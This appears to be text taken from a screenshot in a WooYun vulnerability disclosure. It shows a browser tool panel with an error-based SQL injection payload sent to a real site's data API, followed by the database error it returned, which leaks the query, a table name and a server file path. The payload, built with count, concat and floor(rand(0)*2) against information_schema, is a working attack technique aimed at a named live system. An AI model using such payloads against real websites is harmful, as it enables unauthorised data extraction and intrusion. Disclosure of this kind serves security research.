 Load URL
http://app.cnfol.com/dataapi/index.php/welcome1/pj?a=1 and (select 1 from  (select count(*),concat(version(),floor(rand(0)*2))x from  information_schema.tables group by x)a)
Split URL
Execute
Enable Post data
Enable Referrer
A Database Error Occurred
Error Number: 1056
Can't group on 'x'
select * from ves_fundpj where funddm =1 and (select 1 from (select count(*) and concat(version() and floor(rand(0)*2))x from information_schema.tables group by x)a) order by funddm asc limit 0,1
Filename: /home/httpd/app.cnfol.com/dataapi/models/sql.php
Line Number: 269
www.wooyun.org